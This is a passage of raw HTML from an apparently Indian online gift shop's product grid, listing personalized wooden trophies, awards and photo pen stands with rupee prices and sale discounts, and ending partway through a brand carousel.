				<a href="https://anidiots.com/product/personalized-award-trophy-customized-trophy-design-03/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14423" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="14423" data-product_sku="ANPMPTrophy-506" aria-label="Select options for &ldquo;Personalized Award &amp; Trophy - Customized Trophy Design 03...&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_14423" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/personalized-award-trophy-customized-trophy-design-03/">Personalized Award &#038; Trophy &#8211; Customized Trophy Design 03&#8230;</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="14423">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="14423" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[14424,14425,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product wcpa_has_options type-product post-14412 status-publish instock product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-gifts product_cat-customized-trophy product_cat-deadpool product_cat-desk-organizer-mobile product_cat-dr-strange product_cat-gift-set product_cat-guitar product_cat-home-decor product_cat-iron-man product_cat-mahadev product_cat-marriage product_cat-music-music product_cat-netaji product_cat-notebooks product_cat-party product_cat-personalized-frames product_cat-personalized-gifts product_cat-personalized-table-top product_cat-pinkfloyd product_cat-printstory product_cat-religious product_cat-shop product_cat-spider-man product_cat-stationary product_cat-table-top-frame product_cat-theme product_cat-thor product_cat-trophy product_cat-unstoppable product_cat-wooden-engraved-award product_tag-award product_tag-award-online product_tag-award-trophy product_tag-awards product_tag-best-employee-award product_tag-best-employee-trophy product_tag-best-gift-to-employee product_tag-best-student-trophy product_tag-best-tearcher-trophy product_tag-cricket-trophy product_tag-performer-of-the-year product_tag-personalised-award product_tag-personalised-trophy product_tag-trophies-and-awards-customized product_tag-trophies-and-awards-personalized product_tag-trophy product_tag-trophy-for-winner product_tag-trophy-online product_tag-wooden-award product_tag-wooden-engraved-frame has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="14412">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/customized-wooden-trophy/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-55%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-1-430x430.png 430w, https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-1-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/customized-wooden-trophy/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-430x430.png 430w, https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="14412" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/customized-wooden-trophy/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14412"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/customized-wooden-trophy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14412" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="14412" data-product_sku="PSPM507" aria-label="Select options for &ldquo;Customized Wooden Trophy&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_14412" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/customized-wooden-trophy/">Customized Wooden Trophy</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="14412">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="14412" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[14413,14414,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product wcpa_has_options type-product post-14406 status-publish instock product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-gifts product_cat-customized-trophy product_cat-deadpool product_cat-design product_cat-desk-organizer-mobile product_cat-dr-strange product_cat-gift-set product_cat-guitar product_cat-home-decor product_cat-iron-man product_cat-mahadev product_cat-marriage product_cat-music-music product_cat-netaji product_cat-party product_cat-pen-stand product_cat-personalized-frames product_cat-personalized-gifts product_cat-pinkfloyd product_cat-printstory product_cat-religious product_cat-shop product_cat-spider-man product_cat-theme product_cat-thor product_cat-trophy product_cat-unstoppable product_cat-wooden-engraved-award product_cat-wooden-engraved-printed product_tag-acrylic-trophy product_tag-customized-wooden-trophy product_tag-personalised-award product_tag-personalised-trophy product_tag-wooden-award product_tag-wooden-engraved-frame product_tag-wooden-trophy has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="14406">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/customized-wooden-trophy-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-30%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/12/1-1647871485-customized-trophy-design-001-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/12/1-1647871485-customized-trophy-design-001-1-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2022/12/1-1647871485-customized-trophy-design-001-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/customized-wooden-trophy-2/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/12/1-1647871485-customized-trophy-design-001-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/12/1-1647871485-customized-trophy-design-001-1-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2022/12/1-1647871485-customized-trophy-design-001-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="14406" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/customized-wooden-trophy-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14406"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/customized-wooden-trophy-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14406" data-quantity="1" class="button product_type_simple add_to_cart_button add-to-cart-loop" data-product_id="14406" data-product_sku="ANPMPTrophy-508" aria-label="Add to cart: &ldquo;Customized Wooden Trophy&rdquo;" aria-describedby="" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_14406" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/customized-wooden-trophy-2/">Customized Wooden Trophy</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;699.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="14406">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="14406" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product wcpa_has_options type-product post-11164 status-publish last instock product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-gifts product_cat-courage-the-cowardly-dog product_cat-customized-trophy product_cat-dc-comics product_cat-deadpool product_cat-design product_cat-desk-organizer-mobile product_cat-dr-strange product_cat-home-decor product_cat-iron-man product_cat-mahadev product_cat-mobile-stand product_cat-netaji product_cat-pen-stand product_cat-personalized-calendar product_cat-personalized-gifts product_cat-personalized-logo product_cat-premium-pen-sets product_cat-premium-pens product_cat-printstory product_cat-religious product_cat-shop product_cat-spider-man product_cat-stationary product_cat-theme product_cat-thor product_cat-trophy product_cat-venom product_tag-corporate-gifts product_tag-desk-organiser product_tag-mobile-stand product_tag-pen-stand has-post-thumbnail sale purchasable product-type-simple" data-loop="7" data-id="11164">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/personalized-pen-stand-mobile-holder-with-your-branding/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-19%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/09/1-1642014550-personalized-pen-stand-mobile-holder-with-your-branding-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/09/1-1642014550-personalized-pen-stand-mobile-holder-with-your-branding-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2022/09/1-1642014550-personalized-pen-stand-mobile-holder-with-your-branding-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/personalized-pen-stand-mobile-holder-with-your-branding/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/09/2-1642014550-personalized-pen-stand-mobile-holder-with-your-branding-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/09/2-1642014550-personalized-pen-stand-mobile-holder-with-your-branding-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2022/09/2-1642014550-personalized-pen-stand-mobile-holder-with-your-branding-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="11164" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/personalized-pen-stand-mobile-holder-with-your-branding/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11164"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/personalized-pen-stand-mobile-holder-with-your-branding/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11164" data-quantity="1" class="button product_type_simple add_to_cart_button add-to-cart-loop" data-product_id="11164" data-product_sku="AIPM-483" aria-label="Add to cart: &ldquo;Personalized Pen Stand &amp; Mobile Holder with your Branding&rdquo;" aria-describedby="" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_11164" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/personalized-pen-stand-mobile-holder-with-your-branding/">Personalized Pen Stand &#038; Mobile Holder with your Branding</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,599.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,299.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11164">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11164" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product wcpa_has_options type-product post-11153 status-publish first instock product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-gifts product_cat-courage-the-cowardly-dog product_cat-customized-trophy product_cat-dc-comics product_cat-deadpool product_cat-design product_cat-desk-organizer-mobile product_cat-dexters-laboratory product_cat-dr-strange product_cat-dragon-ball-z product_cat-geek-category product_cat-guitar product_cat-home-decor product_cat-iron-man product_cat-johnny-bravo product_cat-marriage product_cat-music-music product_cat-naruto product_cat-notebooks product_cat-one-punch-man product_cat-pen-stand product_cat-personalised-table-clock product_cat-personalized-clock-frame product_cat-personalized-gifts product_cat-personalized-logo product_cat-personalized-name-plates product_cat-personalized-table-top product_cat-pinkfloyd product_cat-premium-pen-sets product_cat-premium-pens product_cat-printstory product_cat-scooby-doo product_cat-shop product_cat-spider-man product_cat-spiritual-mythology product_cat-stationary product_cat-table-top-frame product_cat-theme product_cat-thor product_cat-tin-tin product_cat-trophy product_cat-unstoppable product_cat-venom product_tag-customized-penstand product_tag-pen-stand product_tag-pencil-stand product_tag-penstand product_tag-personalized-logo product_tag-photo-in-pen-stand product_tag-student-gifts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11153">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/personalized-photo-printed-pen-stand-with-your-photos/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-44%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/09/1-1625030956-personalized-photo-printed-pen-stand-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/09/1-1625030956-personalized-photo-printed-pen-stand-2-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2022/09/1-1625030956-personalized-photo-printed-pen-stand-2-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/personalized-photo-printed-pen-stand-with-your-photos/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/09/4-1625030956-personalized-photo-printed-pen-stand-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/09/4-1625030956-personalized-photo-printed-pen-stand-1-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2022/09/4-1625030956-personalized-photo-printed-pen-stand-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="11153" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/personalized-photo-printed-pen-stand-with-your-photos/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11153"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/personalized-photo-printed-pen-stand-with-your-photos/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11153" data-quantity="1" class="button product_type_simple add_to_cart_button add-to-cart-loop" data-product_id="11153" data-product_sku="AIPSPM -236" aria-label="Add to cart: &ldquo;Personalized Photo Printed Pen Stand with your photos..&rdquo;" aria-describedby="" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_11153" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/personalized-photo-printed-pen-stand-with-your-photos/">Personalized Photo Printed Pen Stand with your photos..</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11153">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11153" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product wcpa_has_options type-product post-10118 status-publish instock product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-gifts product_cat-courage-the-cowardly-dog product_cat-customized-trophy product_cat-dc-comics product_cat-deadpool product_cat-design product_cat-dexters-laboratory product_cat-dr-strange product_cat-dragon-ball-z product_cat-geek-category product_cat-gift-set product_cat-guitar product_cat-home-decor product_cat-iron-man product_cat-johnny-bravo product_cat-mahadev product_cat-marriage product_cat-music-music product_cat-naruto product_cat-netaji product_cat-one-punch-man product_cat-party product_cat-personalized-frames product_cat-personalized-gifts product_cat-personalized-table-top product_cat-pinkfloyd product_cat-printstory product_cat-religious product_cat-scooby-doo product_cat-shop product_cat-spider-man product_cat-spiritual-mythology product_cat-table-top-frame product_cat-theme product_cat-thor product_cat-tin-tin product_cat-trophy product_cat-unstoppable product_cat-venom product_cat-wooden-engraved-award product_cat-wooden-engraved-printed product_tag-award product_tag-customised-award product_tag-customized-trophy product_tag-favorite-person-award product_tag-personalised-award product_tag-personalised-trophy product_tag-personalized-award product_tag-trophy product_tag-unique-award product_tag-wooden-award product_tag-wooden-engraved-frame has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="10118">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/personalized-award-favorite-person-of-the-year-wooden-engraved-personalized-award/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-29%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/07/1-1642150775-favorite-person-of-the-year-wooden-engraved-personalized-award-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/07/1-1642150775-favorite-person-of-the-year-wooden-engraved-personalized-award-1-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2022/07/1-1642150775-favorite-person-of-the-year-wooden-engraved-personalized-award-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/personalized-award-favorite-person-of-the-year-wooden-engraved-personalized-award/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/07/1-1642150775-favorite-person-of-the-year-wooden-engraved-personalized-award-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/07/1-1642150775-favorite-person-of-the-year-wooden-engraved-personalized-award-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2022/07/1-1642150775-favorite-person-of-the-year-wooden-engraved-personalized-award-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="10118" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/personalized-award-favorite-person-of-the-year-wooden-engraved-personalized-award/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10118"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/personalized-award-favorite-person-of-the-year-wooden-engraved-personalized-award/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10118" data-quantity="1" class="button product_type_simple add_to_cart_button add-to-cart-loop" data-product_id="10118" data-product_sku="AIPMAWARD-482" aria-label="Add to cart: &ldquo;Personalized Award-Favorite Person of the Year Wooden Engraved Personalized Award&rdquo;" aria-describedby="" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_10118" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/personalized-award-favorite-person-of-the-year-wooden-engraved-personalized-award/">Personalized Award-Favorite Person of the Year Wooden Engraved Personalized Award</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;699.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="10118">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="10118" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

							

			</div>

			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div  class="wd-prefooter">
			<div class="container">
												<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-728.css?ver=1746447456" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
							<div class="wd-brands brands-widget slider-brands_7843 wd-hover-alt wd-style-default wd-layout-carousel wd-carousel-container" id="brands_7843">
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Vitra" href="https://anidiots.com/brand/vitra/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Magisso" href="https://anidiots.com/brand/magisso/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Louis Poulsen" href="https://anidiots.com/brand/louis-poulsen/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="KLÖBER" href="https://anidiots.com/brand/klober/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Joseph Joseph" href="https://anidiots.com/brand/joseph-joseph/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hay" href="https://anidiots.com/brand/hay/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Eva Solo" href="https://anidiots.com/brand/eva-solo/" class="wd-fill"></a>
									
